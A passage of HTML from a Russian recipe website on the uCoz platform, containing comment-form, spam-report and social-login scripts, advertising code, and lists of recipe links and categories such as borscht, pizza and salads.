                                                elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
                                        } else if( response.status == 'admin_message_spam' ) {
                                                elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
                                        } else {
                                                alert('uCoz.spam.report: unknown status: ' + response.status);
                                        };
                                } else {
                                        context.target.remove(); // no status returned by the server - remove message (from DOM).
                                };
                        }, { elem: elem, target: target, height: height, margin: margin });
                        return false;
                };

                uCoz.spam.handleDOM = function(within) {
                        within = $(within || 'body');
                        within.find('.report-spam-wrap').each(function() {
                                var elem = $(this);
                                elem.parent().prepend(elem);
                        });
                        within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
                                if( event.preventDefault ) event.preventDefault();
                                var elem    = $(this);
                                var wrapper = elem.parents('.report-spam-toggle-wrapper');
                                var text    = wrapper.find('.report-spam-toggle-text');
                                var target  = elem.attr('data-target');
                                target      = $(target);
                                target.slideToggle('fast', function() {
                                        if( target.is(':visible') ) {
                                                wrapper.addClass('report-spam-toggle-shown');
                                                text.text(uCoz.spam.sign.shown);
                                                elem.text(uCoz.spam.sign.hide);
                                        } else {
                                                wrapper.removeClass('report-spam-toggle-shown');
                                                text.text(uCoz.spam.sign.hidden);
                                                elem.text(uCoz.spam.sign.show);
                                        };
                                });
                                return false;
                        }).addClass('report-spam-handled');
                        within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
                                if( event.preventDefault ) event.preventDefault();
                                var messageID = $(this).attr('data-message-id');
                                del_item(messageID, 1);
                                return false;
                        }).addClass('report-spam-handled');
                        within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
                        window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
                try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }
                        return this;
                };

                        uCoz.spam.handleDOM();
                //]]>
                </script> 
                <script type="text/javascript">

                //<![CDATA[

                                (function() {
                                        'use strict';
                                        var commentID = ( /comEnt(\d+)/.exec(location.hash) || {} )[1];
                                        if( !commentID ) {
                                                return window.console && console.info && console.info('comments, goto page', 'no comment id');
                                        };
                                        var selector = '#comEnt' + commentID;
                                        var target = $(selector);
                                        if( target.length ) {
                                                $('html, body').animate({
                                                        scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
                                                }, 'fast');
                                                return window.console && console.info && console.info('comments, goto page', 'found element', selector);
                                        };
                                        $.get('/index/802', {
                                                id: commentID
                                        }).then(function(response) {
                                                if( !response.page ) {
                                                        return window.console && console.warn && console.warn('comments, goto page', 'no page within response', response);
                                                };
                                                spages(response.page);
                                                setTimeout(function() {
                                                        target = $(selector);
                                                        if( !target.length ) {
                                                                return window.console && console.warn && console.warn('comments, goto page', 'comment element not found', selector);
                                                        };
                                                        $('html, body').animate({
                                                                scrollTop: ( target.eq(0).offset() || { top: 0 } ).top
                                                        }, 'fast');
                                                        return window.console && console.info && console.info('comments, goto page', 'scrolling to', selector);
                                                }, 500);
                                        }, function(response) {
                                                return window.console && console.error && console.error('comments, goto page', response.responseJSON);
                                        });
                                })();
                //]]>
                </script>
              </td>
            </tr>
            <tr>
              <td colspan="2" align="center"></td>
            </tr>
            <tr>
              <td colspan="2" height="10"></td>
            </tr>
          </table>
          <script type="text/javascript">
          //<![CDATA[
          function addcom(f) {
          if (document.getElementById('addcBut')) {
                document.getElementById('addcBut').disabled = true;
          } else {
                try {document.addform.submit.disabled = true;} catch(e) {}
          }
          if (document.getElementById('eMessage')) {
                document.getElementById('eMessage').innerHTML = '<span style="color:#8B8B8B"><img src="/.s/img/ma/m/i2.gif" border="0" align="absmiddle" width="13" height="13"> Идет передача данных...<\/span>';
          }
          _uPostForm('acform', {type:'POST', url:'/index/'});
          }

          var _y8M = '';
          function _dS(s) {
          var i;  var r="";  var l=s.length-1;  var k=s.substr(l,1);
          for (i = 0; i < l; i++) {
                c = s.charCodeAt(i) - k;
                if (c < 32) {
                        c = 127 - (32 - c);
                }
                r += String.fromCharCode(c);
          }
          return r;
          }

          _y8M = _dS('@mrtyx$x}tiA&lmhhir&$reqiA&wsw&$zepyiA&786675<467&$3B4');
          //]]>
          </script>
          <form name="socail_details" id="socail_details" onsubmit="return false;">
            <input type="hidden" name="social" value="" /><input type="hidden" name="data" value="" /><input type="hidden" name="id" value="54" /><input type="hidden" name="ssid" value="231772371405256772251" />
          </form>
          <div id="postFormContent" class="">
            <form method="post" name="addform" id="acform" style="margin:0" action="/index/" onsubmit="addcom();return false;">
              <script type="text/javascript">
              //<![CDATA[
              document.write(_y8M)
              //]]>
              </script>
              <div class="mc-widget">
                <script type="text/javascript">
                //<![CDATA[

                        var socRedirect = location.protocol + '//' + ('culinarysite.ru' || location.hostname) + location.pathname + location.search + (location.hash && location.hash != '#' ? '#reloadPage,' + location.hash.substr(1) : '#reloadPage,gotoAddCommentForm' );
                        socRedirect = encodeURIComponent(socRedirect);

                        var providers = {
                          
                        };

                        function socialRepost(entry_link, message) {
                            console.log('Check witch Social network is connected.');

                            var soc_type = jQuery("form#acform input[name='soc_type']").val();
                            switch (parseInt(soc_type)) {
                            case 101:
                                console.log('101');
                                var newWin = window.open('http://vk.com/share.php?url='+entry_link+'&description='+message+'&noparse=1','window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 102:
                                console.log('102');
                                var newWin = window.open('https://www.facebook.com/sharer/sharer.php?u='+entry_link+'&description='+encodeURIComponent(message),'window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 103:
                                console.log('103');

                              break;
                            case 104:
                                console.log('104');

                              break;
                            case 105:
                                console.log('105');

                              break;
                            case 106:
                                console.log('106');

                              break;
                            case 107:
                                console.log('107');
                                var newWin = window.open('https://twitter.com/intent/tweet?source=webclient&url='+entry_link+'&text='+encodeURIComponent(message)+'&callback=?','window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            case 108:
                                console.log('108');

                              break;
                            case 109:
                                console.log('109');
                                var newWin = window.open('https://plusone.google.com/_/+1/confirm?hl=en&url='+entry_link,'window','width=640,height=500,scrollbars=yes,status=yes');
                              break;
                            }
                        }

                        function updateSocialDetails(type) {
                            console.log('updateSocialDetails');
                            jQuery.getScript('//s18.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=4cookery&type='+type, function(){
                                jQuery("form#socail_details input[name='social']").val(type);
                                jQuery("form#socail_details input[name=data]").val(data[type]);
                                jQuery("form#acform input[name=data]").val(data[type]);
                                _uPostForm('socail_details',{type:'POST',url:'/index/778', data:{'m':'2', 'vi_commID': '', 'catPath': ''}});
                            });
                        };

                        function logoutSocial(){
                            console.log('delete cookie');
                            delete_msg_cookie();
                            jQuery.getScript('//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_clear_data&site=4cookery', function(){window.location.reload();});
                        }

                        function utf8_to_b64( str ) {
                            return window.btoa(encodeURIComponent( escape( str )));
                        }

                        function b64_to_utf8( str ) {
                            return unescape(decodeURIComponent(window.atob( str )));
                        }

                        function getCookie(c_name) {
                            var c_value = " " + document.cookie;
                            var c_start = c_value.indexOf(" " + c_name + "=");
                            if (c_start == -1) {
                                c_value = null;
                            } else {
                                c_start = c_value.indexOf("=", c_start) + 1;
                                var c_end = c_value.indexOf(";", c_start);
                                if (c_end == -1) {
                                    c_end = c_value.length;
                                }
                                c_value = unescape(c_value.substring(c_start,c_end));
                            }
                            return c_value;
                        }

                        var delete_msg_cookie = function() {
                            console.log('delete_msg_cookie');
                            document.cookie = 'msg=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                        };

                        function preSaveMessage(){
                            var msg = jQuery("form#acform textarea").val();
                            if (msg.length > 0) {
                                document.cookie = "msg="+utf8_to_b64(msg)+";"; //path="+window.location.href+";
                            }
                        };

                        

                       (function() {

                            jQuery(document).ready(function(){
                                
                                                                                                                                
                                jQuery(".uf-tooltip a.uf-tt-exit").attr('href','/index/10');
                                console.log('ready - update details');
                                console.log('scurrent', window.scurrent);
                                if (typeof(window.scurrent) != 'undefined' && scurrent > 0 && data[scurrent]) {
                                    jQuery("#postFormContent").html('<div style="width:100%;text-align:center;padding-top:50px;"><img alt="" src="/.s/img/ma/m/i3.gif" border="0" width="220" height="19" /><\/div>');

                                    jQuery("form#socail_details input[name=social]").val(scurrent);
                                    jQuery("form#socail_details input[name=data]").val(data[scurrent]);
                                    updateSocialDetails(scurrent);
                                };
                                jQuery('a#js-ucf-start').bind('click', function(event) {
                                    event.preventDefault();
                                    if (scurrent == 0) {
                                        window.open("//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_auth",'SocialLoginWnd','width=500,height=350,resizable=yes,titlebar=yes');
                                    }
                                });
                                jQuery('.uauth-small-links a.login-with').bind('click', function(event) {
                                    event.preventDefault();
                                    var classList = jQuery(this).attr('class').split(' ');
                                    var social = providers[classList[1]];
                                    if (typeof(social) != 'undefined' && social.enabled == 1){
                                        if( social.handler ) {
                                          social.handler(social);
                                        } else {;
                                          //unetLoginWnd
                                          var newWin = window.open(social.url,"_blank",'width=640,height=500,scrollbars=yes,status=yes');
                                        }
                                    }
                                });
                            });
                       })(jQuery);
                //]]>
                </script>
              </div>
              <div class="komment_blok">
                <div class="uForm uComForm">
                  <div class="uauth-small-links uauth-links-set">
                    Войдите: <a href="javascript://" onclick="return uSocialLogin('vkontakte');" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('ok');" class="login-with ok" title="Войти через Однокласcники" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('facebook');" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('yandex');" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('google');" class="login-with google" title="Войти через Google+" rel="nofollow"><i></i></a><a href="javascript://" onclick="return uSocialLogin('twitter');" class="login-with twitter" title="Войти через Twitter" rel="nofollow"><i></i></a>
                  </div>
                  <div class="uComForm-inner">
                    <span class="ucf-avatar"><img src="/.s/img/icon/social/noavatar.png" alt="avatar" /></span>
                    <div class="ucf-content ucf-start-content">
                      <ul class="uf-form ucf-form">
                        <li>
                        <textarea class="uf-txt-input commFl js-start-txt" placeholder="Оставьте ваш комментарий..."></textarea></li>
                        <li><button class="uf-btn" onclick="preSaveMessage();window.open('/index/800?ref='+window.location.href,'SocialLoginWnd','width=500,height=340,resizable=yes,titlebar=yes');">Отправить</button></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
              <script>
              <![CDATA[
              $.getScript('/jquery.areaTest.js',function(){$('#message').areaTest('#addcBut', 100);});
              ]]>
              </script> <input type="hidden" name="ssid" value="231772371405256772251" /> <input type="hidden" name="a" value="36" /> <input type="hidden" name="m" value="2" /> <input type="hidden" name="id" value="54" /> <input type="hidden" name="soc_type" id="csoc_type" /> <input type="hidden" name="data" id="cdata" />
            </form>
          </div>
          <hr />
          <br />
          <script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-4639163809690071" data-ad-slot="2614583005"></ins> 
          <script>

          <![CDATA[

          (adsbygoogle = window.adsbygoogle || []).push({});
          ]]>
          </script><br />
          <br />
          <div class="eBlock_p">
            <div class="Block_z">
              Новые рецепты
            </div>
            <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-09-18-1430" title="Спагетти с соусом карбонара"><img alt="Спагетти с соусом карбонара" src="/_nw/14/51682300.jpg" title="Спагетти с соусом карбонара" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-09-18-1430" title="Спагетти с соусом карбонара">Спагетти с соусом карбонара</a> [390]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-07-30-1429" title="Топ-3 низкокалорийных сытных салатов: рецепты"><img alt="Топ-3 низкокалорийных сытных салатов: рецепты" src="/_nw/14/91727427.jpg" title="Топ-3 низкокалорийных сытных салатов: рецепты" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-07-30-1429" title="Топ-3 низкокалорийных сытных салатов: рецепты">Топ-3 низкокалорийных сытных салатов: рецепты</a> [272]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-07-24-1428" title="Как приготовить салат с курицей и ананасами?"><img alt="Как приготовить салат с курицей и ананасами?" src="/_nw/14/94978094.jpg" title="Как приготовить салат с курицей и ананасами?" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-07-24-1428" title="Как приготовить салат с курицей и ананасами?">Как приготовить салат с курицей и ананасами?</a> [297]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-18-1427" title="Шорва из баранины"><img alt="Шорва из баранины" src="/_nw/14/69720476.jpg" title="Шорва из баранины" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-18-1427" title="Шорва из баранины">Шорва из баранины</a> [1063]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-07-1426" title="Сибирский борщ с фрикадельками"><img alt="Сибирский борщ с фрикадельками" src="/_nw/14/77943841.jpg" title="Сибирский борщ с фрикадельками" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-07-1426" title="Сибирский борщ с фрикадельками">Сибирский борщ с фрикадельками</a> [1585]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-05-03-1425" title="Тефтели с фасолью"><img alt="Тефтели с фасолью" src="/_nw/14/19512753.jpg" title="Тефтели с фасолью" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-05-03-1425" title="Тефтели с фасолью">Тефтели с фасолью</a> [1174]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-30-1424" title="Яичные роллы по-корейски"><img alt="Яичные роллы по-корейски" src="/_nw/14/78665167.jpg" title="Яичные роллы по-корейски" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-30-1424" title="Яичные роллы по-корейски">Яичные роллы по-корейски</a> [1366]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-12-1423" title="Суп с фрикадельками"><img alt="Суп с фрикадельками" src="/_nw/14/31278918.jpg" title="Суп с фрикадельками" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-12-1423" title="Суп с фрикадельками">Суп с фрикадельками</a> [1837]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2017-04-07-1422" title="Пицца с беконом"><img alt="Пицца с беконом" src="/_nw/14/21862021.jpg" title="Пицца с беконом" height:="" width="240" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2017-04-07-1422" title="Пицца с беконом">Пицца с беконом</a> [1925]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
            </table><br />
            <center>
              <div id="zcbclk36296"></div>
              <script type="text/javascript">
              //<![CDATA[
              (function(w){var l = function() {
              var n = document.getElementsByTagName("script")[0],
              s = document.createElement("script"),
              ins = function () { n.parentNode.insertBefore(s, n); };
              s.type = "text/javascript";
              s.async = true;
              s.src = "//you.wildmikky.com/next.html?OI3I7PSNpLSYrcnx5fXZ5aSsgASA7Hz0qKSY3cn8";
              ins();
              };
              l();
              })(window);
              //]]>
              </script>
            </center>
            <hr />
            <div class="Block_z">
              Комментируемые кулинарные рецепты
            </div>
            <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%" class="infTable">
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-05-899" title="Борщ с курицей в мультиварке"><img alt="Борщ с курицей в мультиварке" src="/_nw/8/27480670.jpg" style="width: 240px; height: 180px;" title="Борщ с курицей в мультиварке" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-05-899" title="Борщ с курицей в мультиварке">Борщ с курицей в мультиварке</a> [7]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-31-924" title="Салат мимоза"><img alt="Салат мимоза" src="/_nw/9/38384919.jpg" style="width: 240px; height: 180px;" title="Салат мимоза" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-31-924" title="Салат мимоза">Салат мимоза</a> [6]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой"><img alt="Вафельные трубочки со сгущенкой" src="/_nw/1/32827286.jpg" style="width: 240px; height: 180px;" title="Вафельные трубочки со сгущенкой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2011-01-02-116" title="Вафельные трубочки со сгущенкой">Вафельные трубочки со сгущенкой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-11-903" title="Мясная лазанья"><img alt="Мясная лазанья" src="/_nw/9/58489960.jpg" style="width: 240px; height: 180px;" title="Мясная лазанья" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-11-903" title="Мясная лазанья">Мясная лазанья</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-26-920" title="Творожное суфле в микроволновой печке"><img alt="Творожное суфле в микроволновой печке" src="/_nw/9/92496665.jpg" style="width: 240px; height: 180px;" title="Творожное суфле в микроволновой печке" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-26-920" title="Творожное суфле в микроволновой печке">Творожное суфле в микроволновой печке</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-02-21-952" title="Пирог с рыбой"><img alt="Пирог с рыбой" src="/_nw/9/56540684.jpg" style="width: 240px; height: 180px;" title="Пирог с рыбой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-02-21-952" title="Пирог с рыбой">Пирог с рыбой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
              <tr>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-03-10-980" title="Долма из рыбы"><img alt="Долма из рыбы" src="/_nw/9/90446202.jpg" style="width: 240px; height: 180px;" title="Долма из рыбы" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-03-10-980" title="Долма из рыбы">Долма из рыбы</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-03-11-982" title="Торт бисквитно-йогуртовый с мастикой"><img alt="Торт бисквитно-йогуртовый с мастикой" src="/_nw/9/96704171.jpg" style="width: 240px; height: 180px;" title="Торт бисквитно-йогуртовый с мастикой" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-03-11-982" title="Торт бисквитно-йогуртовый с мастикой">Торт бисквитно-йогуртовый с мастикой</a> [5]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
                <td class="infTd" width="33%">
                  <table align="center" border="0" cellpadding="0" cellspacing="0" style="height: 270px; width: 240px;">
                    <tbody>
                      <tr>
                        <td class="informer">
                          <a href="/news/2014-01-04-898" title="Простой рецепт пива"><img alt="Простой рецепт пива" src="/_nw/8/63949320.jpg" style="width: 240px; height: 180px;" title="Простой рецепт пива" border="1" /></a>
                        </td>
                      </tr>
                      <tr>
                        <td style="text-align: center; vertical-align: middle; height: 45px;"><span style="font-size:16px;"><a href="/news/2014-01-04-898" title="Простой рецепт пива">Простой рецепт пива</a> [4]</span></td>
                      </tr>
                    </tbody>
                  </table>
                  <hr />
                </td>
              </tr>
            </table>
          </div>
        </div>
      </div>
      <aside>
        <div id="sidebar">
          <div class="sidebox">
            <div class="clr"></div>
          </div>
          <div class="sidebox">
            <div class="sidetitle">
              <span>Категории раздела</span>
            </div>
            <div class="inner">
              <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid29">
                    <a href="/news/1-0-29" class="catName">Каши</a> <span class="catNumData" style="unicode-bidi:embed;">[16]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid25">
                    <a href="/news/1-0-25" class="catName">Торты</a> <span class="catNumData" style="unicode-bidi:embed;">[75]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid32">
                    <a href="/news/1-0-32" class="catName">Блины</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid34">
                    <a href="/news/1-0-34" class="catName">Рулеты</a> <span class="catNumData" style="unicode-bidi:embed;">[20]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid9">
                    <a href="/news/1-0-9" class="catName">Шашлык</a> <span class="catNumData" style="unicode-bidi:embed;">[22]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid7">
                    <a href="/news/1-0-7" class="catName">Десерты</a> <span class="catNumData" style="unicode-bidi:embed;">[69]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid8">
                    <a href="/news/1-0-8" class="catName">Выпечка</a> <span class="catNumData" style="unicode-bidi:embed;">[167]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid12">
                    <a href="/news/1-0-12" class="catName">Заготовки</a> <span class="catNumData" style="unicode-bidi:embed;">[33]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid27">
                    <a href="/news/1-0-27" class="catName">Запеканки</a> <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid15">
                    <a href="/news/1-0-15" class="catName">Бутерброды</a> <span class="catNumData" style="unicode-bidi:embed;">[14]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid28">
                    <a href="/news/1-0-28" class="catName">Готовим пиццу</a> <span class="catNumData" style="unicode-bidi:embed;">[45]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid33">
                    <a href="/news/1-0-33" class="catName">Суши и роллы</a> <span class="catNumData" style="unicode-bidi:embed;">[72]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid2">
                    <a href="/news/1-0-2" class="catName">Вторые блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[222]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid21">
                    <a href="/news/1-0-21" class="catName">Детская кухня</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid1">
                    <a href="/news/1-0-1" class="catNameActive">Первые блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[89]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid18">
                    <a href="/news/1-0-18" class="catName">Сладкие блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[12]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid13">
                    <a href="/news/1-0-13" class="catName">Постные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[7]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid30">
                    <a href="/news/1-0-30" class="catName">Грибные блюда</a> <span class="catNumData" style="unicode-bidi:embed;">[26]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid14">
                    <a href="/news/1-0-14" class="catName">Блюда из рыбы</a> <span class="catNumData" style="unicode-bidi:embed;">[72]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid19">
                    <a href="/news/1-0-19" class="catName">Тесто, бисквиты</a> <span class="catNumData" style="unicode-bidi:embed;">[11]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid3">
                    <a href="/news/1-0-3" class="catName">Салаты, закуски</a> <span class="catNumData" style="unicode-bidi:embed;">[144]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid35">
                    <a href="/news/1-0-35" class="catName">Для мультиварки</a> <span class="catNumData" style="unicode-bidi:embed;">[33]</span>
                  </td>
                </tr>
                <tr>
                  <td style="width:100%" class="catsTd" valign="top" id="cid37">
                    <a href="/news/1-0-37" class="catName">Блюда из курицы</a> <span class="catNumData" style="unicode-bidi:embed;">[46]</span>
                  </td>
                </tr>
                <tr>
